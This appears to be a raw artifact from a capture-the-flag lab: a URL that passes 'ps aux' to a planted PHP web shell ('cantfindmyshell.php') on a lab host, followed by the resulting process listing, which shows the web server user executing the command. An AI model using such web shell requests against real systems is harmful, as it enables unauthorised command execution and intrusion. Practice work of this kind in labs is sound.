 view-source:http://10.10.10.207/shop/vqmod/xml/cantfindmyshell.php?var=ps aux
100 root 248 0.0 0.0 0 0 ? S Dec25 0:00 [scsi_eh_28]
101 root 249 0.0 0.0 0 0 ? I< Dec25 0:00 [scsi_tmf_28]
102 root 250 0.0 0.0 0 0 ? S Dec25 0:00 [scsi_eh_29]
103 root 251 0.0 0.0 0 0 ? I< Dec25 0:00 [scsi_tmf_29]
104 root 252 0.0 0.0 0 0 ? S Dec25 0:00 [scsi_eh_30]
105 root 253 0.0 0.0 0 0 ? I< Dec25 0:00 [scsi_tmf_30]
106 root 255 0.0 0.0 0 0 ? S Dec25 0:00 [scsi_eh_31]
107 root 256 0.0 0.0 0 0 ? I< Dec25 0:00 [scsi_tmf_31]
108 root 295 0.0 0.0 0 0 ? S Dec25 0:00 [scsi_eh_32]
109 root 296 0.0 0.0 0 0 ? I< Dec25 0:00 [scsi_tmf_32]
110 root 297 0.0 0.0 0 0 ? I< Dec25 0:00 [ttm_swap]
111 root 298 0.0 0.0 0 0 ? S Dec25 0:00 [irq/16-vmwgfx]
112 root 300 0.0 0.0 0 0 ? I< Dec25 0:00 [kworker/0:1H]
113 root 302 0.0 0.0 0 0 ? I< Dec25 0:00 [kworker/1:1H]
114 root 369 0.0 0.0 0 0 ? I< Dec25 0:00 [raid5wq]
115 root 422 0.0 0.0 0 0 ? S Dec25 0:01 [jbd2/sda2-8]
116 root 423 0.0 0.0 0 0 ? I< Dec25 0:00 [ext4-rsv-conver]
117 root 488 0.0 0.3 111384 13684 ? S<s Dec25 0:01 /lib/systemd/systemd-journald
118 root 501 0.0 0.0 97740 1940 ? Ss Dec25 0:00 /sbin/lvmetad -f
119 root 507 0.0 0.1 47036 5908 ? Ss Dec25 0:03 /lib/systemd/systemd-udevd
120 root 508 0.0 0.0 0 0 ? I< Dec25 0:00 [iscsi_eh]
121 root 524 0.0 0.0 0 0 ? I< Dec25 0:00 [ib-comp-wq]
122 root 525 0.0 0.0 0 0 ? I< Dec25 0:00 [ib-comp-unb-wq]
123 root 526 0.0 0.0 0 0 ? I< Dec25 0:00 [ib_mcast]
124 root 527 0.0 0.0 0 0 ? I< Dec25 0:00 [ib_nl_sa_wq]
125 root 528 0.0 0.0 0 0 ? I< Dec25 0:00 [rdma_cm]
126 root 540 0.0 0.0 0 0 ? S< Dec25 0:00 [loop0]
127 root 541 0.0 0.0 0 0 ? S< Dec25 0:00 [loop1]
128 systemd+ 607 0.0 0.0 141956 3168 ? Ssl Dec25 0:12 /lib/systemd/systemd-timesyncd
129 root 635 0.0 0.2 89888 10628 ? Ss Dec25 0:00 /usr/bin/VGAuthService
130 root 636 0.0 0.1 225744 7404 ? S<sl Dec25 2:20 /usr/bin/vmtoolsd
131 systemd+ 840 0.0 0.1 71880 5384 ? Ss Dec25 0:00 /lib/systemd/systemd-networkd
132 systemd+ 901 0.0 0.1 70660 5076 ? Ss Dec25 0:00 /lib/systemd/systemd-resolved
133 root 985 0.0 0.0 110580 3704 ? Ssl Dec25 0:10 /usr/sbin/irqbalance --foreground
134 root 986 0.0 0.1 70620 6112 ? Ss Dec25 0:00 /lib/systemd/systemd-logind
135 message+ 991 0.0 0.1 50080 4608 ? Ss Dec25 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
136 daemon 1010 0.0 0.0 28348 2492 ? Ss Dec25 0:00 /usr/sbin/atd -f
137 root 1027 0.0 0.4 169120 17076 ? Ssl Dec25 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
138 root 1076 0.0 0.0 30044 3264 ? Ss Dec25 0:00 /usr/sbin/cron -f
139 root 1077 0.0 0.0 235552 2040 ? Ssl Dec25 0:00 /usr/bin/lxcfs /var/lib/lxcfs/
140 root 1099 0.0 0.5 931128 23752 ? Ssl Dec25 0:10 /usr/lib/snapd/snapd
141 root 1109 0.0 0.1 286260 6792 ? Ssl Dec25 0:03 /usr/lib/accountsservice/accounts-daemon
142 root 1115 0.0 0.5 185968 20124 ? Ssl Dec25 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
143 root 1223 0.0 0.1 72316 6516 ? Ss Dec25 0:00 /usr/sbin/sshd -D
144 root 1263 0.0 0.0 16984 1960 tty1 Ss+ Dec25 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
145 root 1336 0.0 0.1 288904 6652 ? Ssl Dec25 0:00 /usr/lib/policykit-1/polkitd --no-debug
146 root 1362 0.0 0.5 406240 22440 ? Ss Dec25 0:05 /usr/sbin/apache2 -k start
147 mysql 1482 1.3 5.1 1623948 208348 ? Sl Dec25 36:01 /usr/sbin/mysqld --daemonize --pid-file=/run/mysqld/mysqld.pid
148 root 18924 0.0 0.0 0 0 ? I Dec26 0:20 [kworker/0:2]
149 root 19847 0.0 0.0 0 0 ? I Dec26 0:01 [kworker/1:1]
150 root 21813 0.0 0.0 0 0 ? I Dec26 0:00 [kworker/u256:0]
151 root 22041 0.0 0.0 0 0 ? I 00:19 0:00 [kworker/1:0]
152 root 22216 0.0 0.0 0 0 ? I 01:09 0:00 [kworker/u256:1]
153 root 22219 0.0 0.0 0 0 ? I 01:09 0:00 [kworker/0:0]
154 www-data 22260 0.0 0.4 409360 18176 ? S 01:29 0:00 /usr/sbin/apache2 -k start
155 www-data 22263 0.0 0.2 408568 11972 ? S 01:30 0:00 /usr/sbin/apache2 -k start
156 www-data 22266 0.0 0.2 408568 11972 ? S 01:30 0:00 /usr/sbin/apache2 -k start
157 www-data 22269 0.0 0.2 408568 11972 ? S 01:30 0:00 /usr/sbin/apache2 -k start
158 www-data 22273 0.0 0.2 408568 11972 ? S 01:30 0:00 /usr/sbin/apache2 -k start
159 www-data 22274 0.0 0.2 408568 11972 ? S 01:32 0:00 /usr/sbin/apache2 -k start
160 www-data 22275 0.0 0.0 6724 900 ? S 01:32 0:00 sh -c ps aux
161 www-data 22276 0.0 0.0 36720 3200 ? R 01:32 0:00 ps aux